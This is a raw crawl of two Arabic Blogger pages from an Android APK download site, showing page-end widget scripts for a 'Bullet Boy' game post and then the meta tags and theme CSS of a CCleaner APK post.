79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))
   //]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5765b86863265a34' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6SUhg4NFa22VkC3MGuocSMZ7UCYg:1769762874465';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2103502390758907962','//www.apkanda.com/2018/08/bullet-boy-apk_25.html','2103502390758907962');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2103502390758907962', 'title': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'url': 'https://www.apkanda.com/2018/08/bullet-boy-apk_25.html', 'canonicalUrl': 'https://www.apkanda.com/2018/08/bullet-boy-apk_25.html', 'homepageUrl': 'https://www.apkanda.com/', 'searchUrl': 'https://www.apkanda.com/search', 'canonicalHomepageUrl': 'https://www.apkanda.com/', 'blogspotFaviconUrl': 'https://www.apkanda.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - RSS\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2103502390758907962/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/4046130287833881951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9889991525913627', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4046130287833881951', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s72-c/icon.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png', 'pageName': '\u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642Bullet Boy APK ', 'pageTitle': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f : \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642Bullet Boy APK '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642Bullet Boy APK ', 'description': '     \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642Bullet Boy APK            (Download APK (48.0 MB      \u0634\u0631\u062d \u0644\u0639\u0628\u0629 Bullet Boy APK :  \u0644\u0639\u0628\u0629 Bullet Boy APK \u0623\u0631\u0648\u0639 \u0644\u0639\u0628\u0629 \u0639\u0644\u064a\u0643 \u0623\u0646 \u062a\u0644\u0639\u0628 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png', 'url': 'https://www.apkanda.com/2018/08/bullet-boy-apk_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4046130287833881951}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'adpost2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebarbtop', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarbtop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebarbtop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarbtop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebarbtop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'sidebarbtop', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarbtop', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apkanda.com/2018/08/ccleaner-apk_28.html
body_size: 34199
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Lato:400,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.apkanda.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="APkanda متجر تطبيقات الأندرويد  - RSS" href="https://www.apkanda.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.blogger.com/feeds/2103502390758907962/posts/default" />

<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/2079183063489554622/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png' rel='image_src'/>
<meta content='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' property='og:url'/>
<meta content=' تحميل تطبيق CCleaner APK' property='og:title'/>
<meta content='      تحميل تطبيق CCleaner APK              (Download APK (2.7 MB        شرح تطبيق  CCleaner APK :  تطبيق CCleaner APK منظف ​​قوي (دفعة والن...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/w1200-h630-p-k-no-nu/icon.png' property='og:image'/>
<!-- All in One SEO Pack for blogger by msdesignbd.com -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.apkanda.com/' rel='openid.delegate'/>
<link href='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' rel='canonical'/>
<title> تحميل تطبيق CCleaner APK - APkanda متجر تطبيقات الأندرويد </title>
<meta content='' name='description'/>
<meta content=' تحميل تطبيق CCleaner APK, APkanda متجر تطبيقات الأندرويد :  تحميل تطبيق CCleaner APK, APkanda متجر تطبيقات الأندرويد ' name='keywords'/>
<link href='https://www.apkanda.com/feeds/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://www.apkanda.com/feeds/posts/default?alt=rss' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2103502390758907962/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s72-c/icon.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s72-c/icon.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/GOOGLE+ID/posts' rel='publisher'/>
<link href='https://plus.google.com/GOOGLE+ID/about' rel='author'/>
<link href='https://plus.google.com/GOOGLE+ID' rel='me'/>
<meta content='GOOGLE-WEBMASTER-CODE' name='google-site-verification'/>
<meta content='BING-WEBMASTER-CODE' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Sylhet, Bangladesh' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='Bangladesh' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='english' name='language'/>
<meta content='https://www.facebook.com/USER_NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE_USER_NAME' property='article:publisher'/>
<meta content='FACEBOOK-APP-ID' property='fb:app_id'/>
<meta content='FACEBOOK-ADMIN-ID' property='fb:admins'/>
<meta content='@msubelbd' name='twitter:site'/>
<meta content='@msubelbd' name='twitter:creator'/>
<!-- End of All in One SEO Pack for blogger by msdesignbd.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Sure APK - Mǿħāmmĕđ Aļ-ĵāmaaŋĥ - www.facebook.com/Aljamaanh
Author         : MS Design - تعريب مدونة التجربة والتطبيق
Author URL     : https://www.apkanda.com/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ffffff"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:700}
strong,b:hover{right:-.100em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:normal}
a:link{text-decoration:none;outline:none;transition:all .25s;color:#ffffff}
a:visited{color:#666;text-decoration:none}
a:link:hover{text-decoration:none;color:#ffffff}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1,h2,h3,h4,h5,h6{font-family: 'Droid Arabic Kufi', sans-serif;font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:normal;position:relative;font-size:15px;padding:0;padding-right:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-right:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 3em .5em 0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:700}
dd{margin:0 2em .5em 0}
.post ul li span{position:relative;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:4em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0 2em 0 0}
.post ol li{position:relative;display:block;padding:.4em .8em .4em .4em;margin:.5em 2.5em .5em 0;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;right:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:right;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:normal}
.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:15px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#f1f1f1;color:#656e7f;font-family: 'Droid Arabic Kufi', sans-serif;font-size:16px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:right}
body#layout #sidebar-wrapper{width:33%;right:0;padding:0;float:left}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout .content-area {width:65%}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family: 'Droid Arabic Kufi', sans-serif;border-right:5px solid rgba(155,162,175,0.25);margin-right:0;margin-left:0;margin-bottom:27px;padding-right:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:visited{color:#ffffff}
a:hover,a:focus,a:active{color:#ffffff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.content-area{float:right;margin:0 auto;width:67.62%}
#main-nav .current-menu-item a {background-color:#ffffff;color:#fff;}
#main-nav a:hover {color: #fff;background-color:#ffffff;}
#searchsubmit {background-color:#ffffff;}
.widget-title{background:none repeat scroll 0 0 #4B3F57;color:#FFF;font-size:16px;font-weight:400;text-transform:uppercase;margin:0 0 5px;position:relative;transition:all .5s ease-out 0}
.sidebar-area{float:left;overflow:hidden;width:30.69%}
#sidebar .widget h2{font-size:16px;font-weight:900;color:#555;margin:0 0 1px;padding:10px;}
#sidebar .widget h2:before{content:"\f046";font-family:FontAwesome;display:inline-block;margin-left:6px;color: #ffffff}
#sidebar .widget{margin-bottom:12px;background:#fff;padding:10px;    border: 1px solid rgb(230, 230, 230);}
.site-footer{background:#FFF;clear:both;color:#535354;font-size:14px;font-weight:400;line-height:1.8em;padding:10px;text-align:center;overflow:hidden;border-top:1px solid rgb(230, 230, 230)}
.site-info{float:right;}
.footerlinks{float:left}
.site-footer a{color:#535354;text-decoration:none;font-weight:600;}
.post-body a.img, .post-body .separator a { margin-right: 0!important; margin-left: 0!important; }
.imageContainer{width:120px;height:80px;overflow:hidden;float:right;margin-left:8px}
.recent .title{line-height:32px;color:#19232D;margin-bottom:10px;text-align:center;font-size:16px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWytZDGzabb5fwdLDLWxhn0Ez5tTilQQWVdoeTPpwd-jWtxF_lf0FYQ1oumT7ZuekGWolnweDwPsXi7R0yx7ENBUUm9sb7GvtF76A-KcNVSywZllxdLsYE3kK4yg7FAH9FksKqBTdWBE/h120/dot.png) rgba(0,0,0,0.06)}
.recent .title a{color:#fff;background-color:#ffffff;display:inline-block;padding:3px 15px;font-family:Solaimanlipi,Kalpurush,Siyam Rupali}
.recent a{color:#111}
.recent .title a:hover{text-decoration:underline}
.recent ul{padding-top:15px;padding-bottom:15px}
.label_thumb{position:relative;max-width:none!important;margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;color:#2D2D2D!important}
.label_title:hover{color:#32aae1!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f073";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:3px}
.toe{overflow:hidden;display:block;margin-bottom:5px}
.post-summary{line-height:18px}
.ro{margin-bottom:15px;overflow:hidden}
.recent{background-color:#FFF;overflow:hidden}
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:right;margin-right:20px;max-width:100%!important}
.post-info {margin-bottom:15px;margin-left:10px;color:#8c919b;font-size:13px;font-weight:600;padding: 5px;}
.post-info a {display:inline;background:transparent;color:#8c919b;padding:5px;padding-right:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info a:hover {background:transparent;}
.author-info, .comment-info, .time-info {display:inline;}
.author-info, .comment-info {display:none;}
#main-nav ul li ul a:hover {color:#fff;}
.comments .comments-content .comment{padding:20px}
#comments{padding:0!important;margin-top:20px}
.comments .avatar-image-container{max-height:100%!important;width:30px!important;margin-left:10px;border-radius:100%;border:4px solid #ffffff;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;font-family:'Droid Arabic Kufi', sans-serif}
.comments .comments-content .datetime a{font-size:13px;font-weight:600}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:left}
.comment-actions a:hover{background:#ffffff;color:#fff;text-decoration:none}
.comment-actions a{color:#ffffff;background:#fff;border: 2px solid #ffffff; font-size: 13px; padding: 5px 20px!important; margin-right: 10px; font-weight: 600; font-family: 'Droid Arabic Kufi', sans-serif}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd}
.comments .comment .comment-actions a{padding:0}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:13px;font-weight:400;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 12px -4px 0;font-weight:700;color:#FFF;font-size:13px;background:#ffffff;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:right;padding:20px;background:#ebebeb;font-family:'Droid Arabic Kufi',serif;color:#232323;border:1px solid #DEDEDE;border-top:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px!important;border:none;padding:5px;width:96%;margin-bottom:5px;background:#EAE9E9;font-family:Open Sans;border-radius:3px;text-align:center;font-size:16px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:'Droid Arabic Kufi',sans-serif;height:50px!important;width:100%;margin-right:0;background:#ffffff;font-size:16px;font-weight:700;text-transform:uppercase;border:1px solid #fff;padding:10px;border-radius:3px}
#footer2{max-width:600px;margin:auto;padding:10px 15px}
#FollowByEmail1 h2{color:#fff;font-size:20px;font-family:'Droid Arabic Kufi',sans-serif;text-align:center;border-bottom:4px solid #fff;border-bottom-style:double;padding-bottom:10px;text-transform:uppercase}
.followbytext{font-size:16px;color:#fff;text-align:center;font-family:'Droid Arabic Kufi',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
#header-wrapper{overflow:hidden;padding: 0 20px; position: relative; max-width: 1060px; margin: 0 auto; }
